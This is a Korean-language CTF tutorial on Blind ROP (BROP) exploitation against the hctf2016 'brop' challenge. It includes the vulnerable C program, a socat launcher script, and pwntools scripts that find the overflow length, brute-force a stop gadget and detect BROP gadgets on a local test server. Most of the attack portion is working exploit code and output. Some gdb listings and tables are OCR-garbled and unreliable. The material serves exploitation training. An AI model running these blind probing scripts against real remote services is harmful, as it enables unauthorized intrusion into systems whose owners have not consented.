#### • BROP에 대해 설명하기 전에 Stop Gadget에 대해 간단하게 설명하겠습니다.

- Stop Gadget은 BROP Gadget을 찾기 위해 꼭 필요함 Gadget 입니다. Stop Gadget으로 제일 이상적인 가젯은 Stack Overflow 전, 후의 메시지가 동일한 것이 제일 이상적입니다.
	- 즉, 해당 프로그램을 처음 부터 다시 시작하거나, 취약성이 있는 함수의 시작 주소,등이 제일 이상적입니다.
- BROP는 함수에 인자 값을 전달하기 위해 필요한 Gadget입니다.
- BROP는 다음과 같은 형태의 Gadget을 의미합니다.
	- 주의할 점은 pop instruction이 적은 BROP를 찾을 경우 어떤 Register를 사용하고 있는지 확인이 어렵습니다.
	- 즉, BROP Gadget으로는 pop instruction 많고 희소성이 있는 Gadget을 찾는 것이 좋습니다.

#### ROP structure

| Number of registers | <b>ROP structure</b>     |
|---------------------|--------------------------|
|                     | pop register + ret       |
| $\mathcal{L}$       | pop register $*$ 2 + ret |
| 3                   | pop register $*3 + ret$  |
| 4                   | pop register $*$ 4 + ret |
| 5                   | pop register $* 5 +$ ret |
| ี                   | pop register $* 6 +$ ret |

#### 다음과 같이 Gadget은 POP instruction이 많고 희소성이 있기 때문에 BROP Gadget으로 적합합니다.

#### BROP Gadget 1

```
gdb-peda$ x/7i 0x4007ba
 0x4007ba <__libc_csu_init+90>: pop rbx
 0x4007bb <__libc_csu_init+91>: pop rbp
   0x4007bc <__libc_csu_init+92>: pop r12
  0x4007be <br>0x4007ce <br>0.21ibe_csu_init+94> : pop r13<br>0x4007c0 <br>0.21ibe_csu_init+96> : pop r140x4007c0 < libc_csu_init+96>: pop r14
   0x4007c2 <__libc_csu_init+98>: pop r15
  0x4007c4 < libc_csu_init+100>: ret
gdb-peda$
```
#### 그리고 해당 BROP Gadget의 주소(0x4007ba) 가까이에 "pop rdi; ret", "pop rsi; pop r15; ret" Gadget을 찾을 수 있습니다.

#### BROP Gadget 2

```
gdb-peda$ x/2i 0x4007ba + 9
   0x4007c3 <__libc_csu_init+99>: pop rdi
  0x4007c4 \leq \text{libc_csu}\_init+100 : ret
gdb-peda$ x/3i 0x4007ba + 7
   0x4007c1 <__libc_csu_init+97>: pop rsi
   0x4007c2 <__libc_csu_init+98>: pop r15
  0x4007c4 <  libc csu init+100>: ret
gdb-peda$
```
## <span id="page-1-0"></span>Find BROP

- 다음과 같은 형태로 BROP 가능성이 있는 Gadget을 찾을 수 있습니다.
	- Return address에 전달한 값이 값이 BROP 주소라면 Stack에 저장된 값을 레지스터에 저장하고 Stop Gadget으로 이동하게 됩니다. BROP가 아니라면 프로세스가 종료되거나 Memory leak이 발생합니다.
	- 프로그램의 반응을 이용해 BROP를 찾을 수 있습니다.| Number of registers | <b>ROP structure</b>                         |
|---------------------|----------------------------------------------|
|                     | BROP Address + $p64(0x41)$ + Stop Gadget     |
| 2                   | BROP Address + $p64(0x41) * 2 +$ Stop Gadget |
| 3                   | BROP Address + $p64(0x41) * 3 +$ Stop Gadget |
| 4                   | BROP Address + $p64(0x41) * 4 +$ Stop Gadget |
| 5                   | BROP Address + $p64(0x41) * 5 +$ Stop Gadget |
| 6                   | BROP Address + $p64(0x41) * 6 +$ Stop Gadget |

### 그리고 다음과 같이 BROP Gadget에 대한 검증이 필요합니다.

- 앞에서 설명한 방식으로는 Stop Gadget도 BROP Gadget으로 판단되기 때문에 다시 한번 검증이 필요합니다.
- 앞에서 설병한 방식에서 Stop Gadget을 제거한 값을 전달해서 프로세스가 종료되거나 에러가 발생하면 BROP Gadget이라고 판단할 수 있습니 다.

| Number of registers | <b>ROP structure</b>           |
|---------------------|--------------------------------|
|                     | BROP Address $+$ $p64(0x41)$   |
| $\mathcal{P}$       | BROP Address + $p64(0x41) * 2$ |
| 3                   | BROP Address + $p64(0x41) * 3$ |
|                     | BROP Address + $p64(0x41) * 4$ |
| 5                   | BROP Address + $p64(0x41) * 5$ |
|                     | BROP Address + $p64(0x41) * 6$ |

## <span id="page-2-0"></span>Proof of concept

## <span id="page-2-1"></span>Example code

- 아래 코드는 hctf2016에서 출제된 BROP 문제 입니다.
	- puts()함수를 이용하여 문자열을 출력합니다.
	- check() 함수를 호출하여 리턴되는 값에(True, False)따라 메시지가 다르게 출력됩니다. check() 함수는 read() 함수를 이용하여 사용자로 부터 값을 입력 받습니다.
		- 입력 받은 값을 저장할 변수의 크기는 50byte이며, 사용자로 부터 입력받을수 있는 문자의 수는 1024입니다.
			- 즉, 여기서 Stack Overflow가 발생합니다.
	- 해당 문제는 소스코드와 바이너리가 제공되지 않습니다.
		- IP,Port만 제공되었으며 힌트로 Overflow 크기만 제공되었다고합니다.brop.c

```
//gcc -fno-stack-protector brop.c -o brop
#include <stdio.h>
#include <unistd.h>
#include <string.h>
int i;
int check();
int main(void){
        setbuf(stdin,NULL);
        setbuf(stdout,NULL);
        setbuf(stderr,NULL);
    puts("WelCome my friend,Do you know password?");
        if(!check()){
        puts("Do not dump my memory");
        }else {
        puts("No password, no game");
         }
}
int check(){
    char buf[50];
    read(STDIN_FILENO,buf,1024);
    return strcmp(buf,"aslvkm;asd;alsfm;aoeim;wnv;lasdnvdljasd;flk");
}
```
#### Files

• [run.sh](https://www.lazenca.net/download/attachments/16810286/run.sh?version=1&modificationDate=1529056067510&api=v2) [brop](https://www.lazenca.net/download/attachments/16810286/brop?version=1&modificationDate=1529056067832&api=v2)

<https://github.com/zh-explorer/hctf2016-brop/blob/master/main.c>

## <span id="page-3-0"></span>Test server settings

다음과 같은 script를 이용하여 테스트 환경을 구현할 수 있습니다.

| run.sh                                                                                                                                                                                        |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| #!/bin/sh<br>while true; do<br>num= `ps -ef   grep "socat"   grep -v "grep"   wc -1 `<br>if $[$ \$num -eq $0$ ]; then<br>socat tcp4-listen:10001, reuseaddr, fork exec:./brop &<br>fi<br>done |

#### run.sh

```
lazenca0x0@ubuntu:~/Exploit/BROP$ ./run.sh
```
## <span id="page-3-1"></span>Check Overflow

- 다음 코드를 이용하여 Overflow가 발생하는 문자열의 길이를 확인 할 수 있습니다.
	- 서버에 전달할 문자열의 길이를 1씩 증가시켜서 전달합니다.
	- 문자열 전달 후 서버의 응답을 확인합니다.
		- "No password, no game"이 출력되면 정상적인 동작
			- "No password, no game"이 출력되지 않으면 Overflow 발생#### check\_Overflow()

```
from pwn import *
ip = '127.0.0.1'
port = 10001
def check_Overflow():
   for i in range(1, 4096):
         try:
             r = remote(ip,port,level='error')
            response = r.recvuntil('WelCome my friend,Do you know password?\n') 
            r.send("A" * i)
            response = r.recv()
             r.close()
             if 'No password, no game' in response:
                i \neq 1 else:
                r.close
                 return i
         except EOFError as e:
             r.close()
             return i - 1
size = check_Overflow()
log.info('Overflow size : ' + str(size))
```
## 해당 스크립드를 실행하면 다음과 같이 문자열의 길이를 확인 할 수 있습니다.

즉, 해당 길이의 문자열 뒤에 원하는 값을 저장하면 Return address를 덮어쓸수 있습니다.

### python ./check\_overflow.py

```
lazenca0x0@ubuntu:~/Exploit/BROP$ python ./check_overflow.py 
[*] Overflow size : 72
```
## <span id="page-4-0"></span>Check stop gadget

- 다음 코드를 이용하여 Stop Gadget을 찾을 수 있습니다.
	- Return address영역에 0x400000 부터 값을 1씩 증가 시켜시면서 Stop Gadget을 찾습니다.
	- Return address에 저장된 주소에 의해 "WelCome my friend,Do you know password?\n' 문자열이 다시 출력되는 영역을 찾습니다.#### find\_stop\_gadget

```
base = 0x400000def find_stop_gadget(size):
    p = log.progress("Searching for Stop gadget ") 
     for offset in range(1,0x1000):
        addr = int(base + offset)
         payload = ''
         payload += 'A' * size
         payload += p64(addr)
        if offset % 0 \times 100 == 0:
             log.info(" Progressed to 0x%x" % offset)
         try:
             r = remote(ip,port,level='error')
             r.recvuntil('WelCome my friend,Do you know password?\n')
             r.send(payload)
             response = r.recv(timeout=0.2)
             r.close()
             if 'WelCome my friend,Do you know password?' in response:
                 p.success("Done")
                 log.info("Stop address: " + hex(addr))
                 return addr
         except Exception as e:
             r.close()
```
#### 다음과 같이 앞에서 작성한 스크립트를 이용해 Stop Gadget을 찾을 수 있습니다.

#### python ./find\_stop\_gadget.py

lazenca0x0@ubuntu:~/Exploit/BROP\$ python ./find\_stop\_gadget.py [\*] Overflow size : 72 [+] Searching for Stop gadget : Done [\*] Progressed to 0x100 [\*] Progressed to 0x200 [\*] Progressed to 0x300 [\*] Progressed to 0x400 [\*] Progressed to 0x500 [\*] Stop address: 0x4005c0

발견된 Stop Gadget은 "\_start() 함수의 시작 주소"입니다. 즉, 해당 함수에 의해 main() 함수가 다시 호출됩니다.

#### \_start

```
lazenca0x0@ubuntu:~/Exploit/BROP$ gdb -q ./brop
Reading symbols from ./brop...(no debugging symbols found)...done.
gdb-peda$ x/10i 0x4005c0
   0x4005c0 \leq start>:\n  xor \n  ebp, ebp\n0x4005c2 <br>\n0x4005c5 <br>\n0x4005c5 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x400x4005c5 <_start+5>:
    0x4005c6 <_start+6>:
     0x4005c9 <_start+9>: and rsp,0xfffffffffffffff0
    0x4005cd <_start+13>: push rax
    0 \times 4005 \text{ce} < \text{\_start+14>}:\qquad \qquad \text{push} \quad \text{rsp} \qquad \qquad \text{0} \times 4005 \text{cf} < \text{\_start+15>}:\qquad \qquad \text{mov} \qquad \text{r8,0} \times 4007 \text{d0} 0x4005cf <_start+15>: mov r8,0x4007d0
 0x4005d6 <_start+22>: mov rcx,0x400760
 0x4005dd <_start+29>: mov rdi,0x4006b6
gdb-peda$
```## Check BROP gadget

우선 BROP Gadget의 가능성이 있는 Gadget을 찾기 위해 다음과 같은 형태의 ROP코드를 전달합니다.

- 기본적인 코드의 형태는 Stop Gadget을 찾을 때와 동일합니다.
- Paylaod에 BROP Gadget을 찾기 위해 Return address 영역 뒤에 레지스터에 저장할 값을 저장하고 마지막에 Stop Gadget을 저장하였습니다. 여기에서는 앞에서 설명한 POP Instruction이 6개인 BROP를 찾습니다.
- def maybe\_BROP\_gadget(size, stop\_gadget, addr):

```
def maybe_BROP_gadget(size, stop_gadget, addr):
     try:
        payload = ''
        payload += 'A' * size 
        payload += p64(addr) 
         payload += p64(0) * 6 
         payload += p64(stop_gadget)
        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n') 
        r.sendline(payload)
        response = r.recv(timeout=0.2)
        r.close()
         if 'WelCome my friend,Do you know password?' in response:
            return True
         return False
     except Exception as e:
            r.close()
        return False
```
다음과 같이 Stop Gadget을 제거하고 BROP Gadget으로 추측되는 주소만을 사용해서 전달합니다.

예외가 발생하면 BROP Gadget으로 판단합니다.

#### def is\_BROP\_gadget(size,addr):

```
def is_BROP_gadget(size,addr):
    try:
        payload = ''
        payload += 'A' * size 
        payload += p64(addr) 
        payload += p64(0x41) * 10
        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
        r.sendline(payload)
        response = r.recv()
        r.close()
        return False
     except Exception as e:
        return True
```
